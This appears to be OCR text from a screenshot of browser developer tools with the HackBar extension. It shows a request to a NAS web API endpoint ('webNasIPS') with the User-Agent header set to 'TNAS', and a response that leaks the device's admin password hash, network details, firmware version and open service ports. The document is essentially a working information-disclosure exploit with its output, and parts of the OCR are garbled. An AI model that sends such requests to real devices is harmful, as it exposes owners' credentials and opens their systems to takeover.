 3
4 {
5 "code": true,
6 "msg": "webNasIPS successful",
7 "data": "NOTIFY Message\nIFC 81\nADDR:6cbfb50074f7\nPWD:$1$D835wnMq$gWavlrZMGJbNsMwJtn2FU0\nSAT:1\nDAT:[{\"hostname\":\"TNAS-
0074F7\",\"firmware\":\"TOS3_S2.0_4.2.09\",\"sn\":\"To be filled by O.E.M.\",\"version\":\"2101251735\"},
{\"network\":\"eth0\",\"ip\":\"192.168.2.114\",\"mask\":\"255.255.255.0\",\"mac\":\"6c:bf:b5:00:74:f7\"},{\"service\":
[{\"name\":\"http_ssl\",\"url\":\"\",\"port\":\"5443\"},{\"name\":\"http\",\"url\":\" \",\"port\":\"8181\"},
{\"name\":\"sys\",\"url\":\" ",\"port\":\"8181\"},{\"name\":\"channel\",\"url\":\"\",\"port\":0},{\"name\":\"pt\",\"url\":\"\",\"port\":9091},
{\"name\":\"ftp\",\"url\":\"\",\"port\":9091},{\"name\":\"web_dav\",\"url\":\"\",\"port\":0},{\"name\":\"smb\",\"url\":\"\",\"port\":0}]}]",
8 "time": 0.12671780586242676
9 }
RAW
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:/ /module/api.php?mobile/webNasIPS
Enable POST ADD HEADER
Name Value
User-Agent TNAS